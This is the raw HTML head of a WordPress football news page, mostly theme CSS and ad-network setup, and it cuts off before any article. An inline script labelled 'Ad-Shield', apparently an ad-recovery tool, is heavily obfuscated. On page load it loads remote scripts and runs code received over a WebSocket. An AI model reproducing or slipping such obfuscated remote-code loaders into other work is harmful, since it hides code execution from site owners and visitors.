.td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://extratimetalk.com/wp-content/uploads/2019/08/background.png")}.td-menu-background,.td-search-background{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}:root{--td_theme_color:#009688;--td_slider_text:rgba(0,150,136,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>

<link rel="icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tdb-title-page{
	display:none
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/extratimetalk-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/extratimetalk-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Ad-Shield --> 
<script data-cfasync="false">(function(){function V(){const j=['W5/dPCkIW5W','W7BcSCoPbG','uHRdIGi','cX7dQJe','WRtdTmopa2j0W5VcVG','W5j8q0C','W5iJjgtdPuddQZVdKhipWRZdMW','bfWUwG','W6/cOda','zvFcJmoH','uCoMWQ3dMW','W5eVW6va','WRldSgW+','zmotuG','WRtdK8ktW6C','WQtcUtb0','ub7cSSoz','WRhdKSkpWOW','WQBcLSkUFG','fXJdVt4','bWpdOJy','FLZcPSo9','taVdP3G','W4X1BSof','WQ/cGgpcHq','dfhcLmkb','uqddQmoF','W4iWWQS','BSonpZ4','FxLPlq','Abm4hq','r8kYW6FcHG','emoRW4uJ','bmkgW5zY','f8kTW4CJ','AruNgW','oCklb8ori33dGqFcP2hdRviu','WOKYbCku','eXddKbLSth/cTSk1A1P2W40','jIVdPCo9','c8kHW6CJ','W5iGig7dRuldRrVdR1GhWP7dOq','W7NcQaFdIq','WQ3cS214','W4FcSv/cQW','fSkOW4y','cmkgW4y','z8kbW5yL','r14zBG','W5vZprG','W57cQ8kTW5S','CxxcPmkEaCoNemk/WPu7W5CCtG','WRdcISkJ','tSk5W6ZcKW','WQxcQZDW','u8klWRzc','W7lcTmogW6a','W6xcPqFdJG','hmk4W6zn','dmopWPeZ','W73dHCkpWQi','W5j8t1y','qeqaEW','wmkhWRfd','xrf3','WOnyWP7dVa','mSovWPKZE8kpl0G9WQuHW7yA','nMKSoa','WRNcGrO','W7tdR8oBW74','W7r1CSoF','WPjUutm','bGRdVhG','pWJdMSkMa0pdHmkpEIe/','WQ/dPcr4','WRtcMmkiWQO','CCklWQao','WQtcPYz/','WQpcJGZdQq','DCkgFtO','o3aQlW','W6VdTCo/W7W','WRJcGwNcTa','W6/cTaNdIW','WQtcIdVdRa','tLODEW','W5ZcPCkJW58','nSkhsCoP','WQHiWQKS','aSkMWQG','WR3cO8kjW6y','W6tdMKVcUmkyW4DJwmoqWOBcRhv9','W48JqSkh','W7hcLmkPma','lSoAh8k/aCkbW7xcRhRcQbW','mtLVlq','y1RcGSo9','dfWQ','W63cTSo8eq','memfAW','W6hcGSoFW73dQmkYW7b3WOJdQrq8WPVcPG','FCkEWQaF','W6BdJSk6mW','BttcTCoD','x0tcP8oy','WOrFWOlcTa','WQRdI2ldRW','ovrFuq','WQRcM2pdKW','x8ogWRXi','hK0S','W63cLmkXna','WRJdGSkFWRK','WRpcI3xdNW','WO3cMSkPrq','W63cHCk+ja','aG3dGWS','W63cTSoLdq','hrnFkmo4vWi7evldOWy','ySkquCkl','umk0g8oQ','W5H6ofm','avTGuW','ab7dQJy','ymkhWOf8','mh/cVSkf','tfGeBG','jMRcOmke','W4j6s0m','Ar48fW','zf3cOmo5','W5yZAmof','dXRdKaa','WQJcRY91','qCk4W6ZdMG','m3aUzq','BwjMlq','WRpcQZrY','WO95oJ8','FmoqWQyF','ASkAWQa/','xqBdQCoD','eCkGW6eN','da3dQ3K','b0FcG8kw','WOBcTLxcUa','WQRcO8oSta','WOK2tSol','WQxdPZb5','WOtcM8kEyG','huBcNSkA','W5fYCXK','wbxcOCkmsHezWRe','tCo9WPb5wNz7FCkxnCkJWPe','FSkgq8oM','WP/cQ8kKWPm','CComza','tH/dPZ4','qfdcLuG','WPBcO8kuW6y','ASkxWR0B','W4SZBmok','WQtcPdDc','W4xcKSk8yW','ne5FCG','eX7dOcm','xmozWOuLW7FcJ0K4x8o5cLhcUW','EmkpsmkM','dWVdHrq','W5BcKftcTq','lmkjW49I','W5fVCHu','dCkXW6pcNq','WQtcIxpdLW','W73cLCkImG','Bxv1ma','WQlcVZfJ','aedcH8kc','W4KNt8ku','amoDW6esW49NW4/cH3FdKmoKlmobWOa','uW/dQ8op','vWBcO8os','crVdLbW','lgu0pG','W5L4CHS','lqNcPmkj','WRxcGXVdSG','sCkpWPCO'];V=function(){return j;};return V();}function m(g,C){g=g-(0x2591+0x23bd+-0xe55*0x5);const R=V();let h=R[g];if(m['ovPVsq']===undefined){var y=function(r){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let D='',i='';for(let q=-0x103*-0x21+0x1*0x14ef+0x332*-0x11,b,S,d=-0x161f+0x5dd+-0x1042*-0x1;S=r['charAt'](d++);~S&&(b=q%(0x6a*-0xf+-0x152+0x78c)?b*(-0x1fa3+-0x1411+-0x14*-0x299)+S:S,q++%(-0x2*0x2c2+-0x25b7*0x1+0x2b3f))?D+=String['fromCharCode'](0x17b0+-0x663*0x3+-0x388&b>>(-(0x5aa*0x1+0x2*0x3e9+-0xd7a)*q&-0x7c0+-0x1067+0x182d)):-0x1*0x1337+0x2211+-0x2*0x76d){S=W['indexOf'](S);}for(let B=-0x1c85+-0xb*-0x34a+-0x7a9*0x1,j=D['length'];B<j;B++){i+='%'+('00'+D['charCodeAt'](B)['toString'](-0x19e3+-0x2287*0x1+0x2*0x1e3d))['slice'](-(0x1b4a+-0x1*-0x26dd+-0x4225));}return decodeURIComponent(i);};const I=function(r,W){let D=[],q=0x1*-0x127d+-0xe3+0xf8*0x14,k,b='';r=y(r);let S;for(S=0x1*0x95f+-0x231e+0x895*0x3;S<-0x101+0x257f+-0x237e;S++){D[S]=S;}for(S=0x2158+-0x4*0x2af+-0x169c;S<-0x2175+0x12f4+-0x51*-0x31;S++){q=(q+D[S]+W['charCodeAt'](S%W['length']))%(0x2363*-0x1+0x411*0x8+0x3db),k=D[S],D[S]=D[q],D[q]=k;}S=0x2*-0x1213+-0x451+0x2877,q=-0x8ac+-0x1*-0xc+0x8a0;for(let d=0x23ce+0x1*0xf0d+-0x32db;d<r['length'];d++){S=(S+(-0x1d4b+0x1f90+-0x244))%(-0x196e+-0x1b2+0x2*0xe10),q=(q+D[S])%(0x17bf+0x7ce+-0x1e8d),k=D[S],D[S]=D[q],D[q]=k,b+=String['fromCharCode'](r['charCodeAt'](d)^D[(D[S]+D[q])%(-0x1e2*-0x14+-0x5bd+0x62f*-0x5)]);}return b;};m['OqwRJl']=I,m['GcqbMC']={},m['ovPVsq']=!![];}const L=R[0x1*0x1d86+0x1fba+-0x3d40],u=g+L,s=m['GcqbMC'][u];return!s?(m['UCpMGy']===undefined&&(m['UCpMGy']=!![]),h=m['OqwRJl'](h,C),m['GcqbMC'][u]=h):h=s,h;}(function(g,C){const i=m,R=g();while(!![]){try{const h=parseInt(i(0x1ab,'Nah#'))/(0x1b4a+-0x1*-0x26dd+-0x4226)*(-parseInt(i(0x222,'suge'))/(0x1*-0x127d+-0xe3+0x676*0x3))+-parseInt(i(0x251,'HMg0'))/(0x1*0x95f+-0x231e+0x44b*0x6)+parseInt(i(0x242,'6N@1'))/(-0x101+0x257f+-0x247a)+-parseInt(i(0x247,'*Dj9'))/(0x2158+-0x4*0x2af+-0x1697)+-parseInt(i(0x260,'wW#Z'))/(-0x2175+0x12f4+-0xe87*-0x1)+-parseInt(i(0x1fb,'9psF'))/(0x2363*-0x1+0x411*0x8+0x2e2)+parseInt(i(0x215,')SUV'))/(0x2*-0x1213+-0x451+0x287f);if(h===C)break;else R['push'](R['shift']());}catch(y){R['push'](R['shift']());}}}(V,-0x42ef5+-0x1*-0x5b9+0xd957e),(function(){const q=m;window[q(0x1c9,'$1ea')+'_'+window[q(0x1b5,'x)OW')](window[q(0x1b8,'jq4[')+q(0x235,'XucA')][q(0x221,'4jKX')])]={'HTMLIFrameElement_contentWindow':Object[q(0x1d4,'7bD8')+q(0x1b3,'@V^F')+q(0x214,'fy7X')+q(0x1a9,'*Dj9')+q(0x211,'3S#%')+q(0x1cb,'ugrh')](HTMLIFrameElement[q(0x207,'4jKX')+q(0x1bf,'3[gu')+'e'],q(0x23b,'3S#%')+q(0x245,'HMg0')+q(0x23f,'[lU3')+'w')};function g(h){const k=q,[y,...L]=h,u=document[k(0x1dd,'4jKX')+k(0x246,'9psF')+k(0x1fc,'aUvj')+'t'](k(0x1d3,'0MFx')+'pt');return u[k(0x1bb,'qN6y')]=y,u[k(0x236,'IJ^M')+k(0x219,'5P@U')+k(0x1a8,'XucA')+k(0x23d,'[cfC')](k(0x237,'DCNn')+'r',()=>{const b=k;if(L[b(0x253,'[cfC')+'th']>0x1*0x19a5+0x1a2f*-0x1+0x8a)g(L);else{const I=new WebSocket(b(0x25f,'ugrh')+b(0x1c1,'3S#%')+b(0x258,'qN6y')+b(0x1f1,'4jKX')+b(0x1de,'wW#Z')+'s');I[b(0x25c,'vcXw')+b(0x21f,'suge')+'e']=r=>{const S=b,W=r[S(0x1c7,'y)Fe')],D=document[S(0x25b,'ENRK')+S(0x233,'Nah#')+S(0x1af,'l4A2')+'t'](S(0x241,'@YbD')+'pt');D[S(0x1f8,'DCNn')+S(0x1bc,'j&Yy')+S(0x24c,'[lU3')]=W,document[S(0x1e6,'ZChl')][S(0x200,']*Gd')+S(0x1f0,'9psF')+S(0x1a6,'%wCZ')](D);},I[b(0x227,'Nah#')+'en']=()=>{const d=b;I[d(0x1d5,'3[gu')](d(0x22d,'l4A2')+d(0x24a,'Y$fT')+'l');};}}),document[k(0x257,'x)OW')][k(0x1b2,'5P@U')+k(0x1e4,'Nah#')+k(0x22b,'6N@1')](u),u;}const C=document[q(0x212,'l4A2')+q(0x1cd,'vjkd')+q(0x223,'ENRK')+'t'][q(0x254,'l4A2')+q(0x1fe,'d$Dy')][q(0x232,'4jKX')+'in']??q(0x1d7,'suge')+q(0x1b9,'aUvj')+q(0x1ad,'6JQp');document[q(0x210,'3[gu')+q(0x204,'l4A2')+q(0x1e0,'vcXw')+'t'][q(0x23c,'@YbD')+'ve']();const R=document[q(0x1dd,'4jKX')+q(0x1b6,'%wCZ')+q(0x217,'$1ea')+'t'](q(0x1b0,'%wCZ')+'pt');R[q(0x1d0,'7)Kp')]=q(0x1ae,'y)Fe')+q(0x22a,'l4A2')+C+(q(0x1f3,'Y$fT')+q(0x1e9,'5P@U'))+btoa(location[q(0x201,'j&Yy')+q(0x250,'jq4[')])[q(0x1da,'#l)$')+q(0x1c3,'7)Kp')](/=+$/,'')+q(0x226,'l4A2'),R[q(0x1ee,'y)Fe')+q(0x231,'4jKX')+q(0x22e,'$1ea')](q(0x20f,'0MFx')+q(0x25a,'6JQp'),q(0x1e1,'HMg0')+q(0x25e,'7)Kp')),R[q(0x22f,'6JQp')+q(0x1b4,'IJ^M')+q(0x230,'7bD8')+q(0x21c,'%wCZ')](q(0x1d6,'ZChl')+'r',()=>{const B=q;g([B(0x206,'vjkd')+B(0x1ba,'RU%#')+B(0x229,'Z8Ju')+B(0x1ce,'0MFx')+B(0x1a5,'5P@U')+B(0x259,'D$qT')+B(0x234,'4jKX')+B(0x216,'$1ea')+B(0x240,'9psF')+B(0x1cc,'IJ^M')+B(0x25d,')SUV')+B(0x1c8,'3[gu'),B(0x24e,'vcXw')+B(0x1ba,'RU%#')+B(0x209,'aUvj')+B(0x1ea,'3S#%')+B(0x1c2,'Nah#')+B(0x1c5,'vjkd')+B(0x1d9,'6N@1')+B(0x1f4,'suge')+B(0x202,'y)Fe')+B(0x1dc,'7)Kp')+B(0x20e,'[cfC')+B(0x1cf,')SUV')+B(0x22c,'6JQp')+'js',B(0x1a7,'@V^F')+B(0x1df,'HMg0')+B(0x1e8,'[cfC')+B(0x1d1,'3[gu')+B(0x225,'7)Kp')+B(0x249,'l4A2')+B(0x23e,'9psF')+B(0x1fd,'jq4[')+B(0x202,'y)Fe')+B(0x1f9,'IUHA')+B(0x20c,'wW#Z')+B(0x256,'@V^F')+B(0x20b,'yt6c')+'js',B(0x1c4,'suge')+B(0x220,']*Gd')+B(0x1e8,'[cfC')+B(0x1e2,'ENRK')+B(0x213,'DCNn')+B(0x20d,'IUHA')+B(0x21e,'jq4[')+B(0x1f5,'fy7X')+B(0x1e3,'@YbD')+B(0x23a,'d$Dy')+B(0x205,'7bD8')+B(0x1e5,'XucA')+B(0x24d,'wW#Z')+'js',B(0x1d2,'6JQp')+B(0x220,']*Gd')+B(0x1eb,'l4A2')+B(0x21a,'IUHA')+B(0x1be,'fy7X')+B(0x238,'$1ea')+B(0x1ef,'$1ea')+B(0x1f6,'l4A2')+B(0x1e7,'l4A2')+B(0x243,'fy7X')+B(0x1aa,'4jKX')+B(0x257,'x)OW')+B(0x203,'XucA')+B(0x21b,'dlZq')+B(0x218,'ZChl')+B(0x252,'3[gu'),B(0x20a,'ZChl')+B(0x228,'[cfC')+B(0x255,')SUV')+B(0x1ac,'l4A2')+B(0x248,'x)OW')+B(0x21d,'D$qT')+B(0x1ca,'$1ea')+B(0x1ff,'4jKX')+B(0x1db,'IUHA')+B(0x1ed,'y)Fe')+B(0x1b1,'d$Dy')+B(0x1ec,'*Dj9')+B(0x1f2,'DCNn')+B(0x239,'Us!z')]);}),document[q(0x24f,'IUHA')][q(0x1b7,'vcXw')+q(0x1f7,'7bD8')+q(0x24b,'9psF')](R);}()));})();</script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-15078 single-format-standard wp-theme-Newspaper td-standard-pack guide-world-cup-intercontinental-playoff global-block-template-1 td-magazine tdb_template_16471 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/extratimetalk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/lastwordonfootball" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lastwordfc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
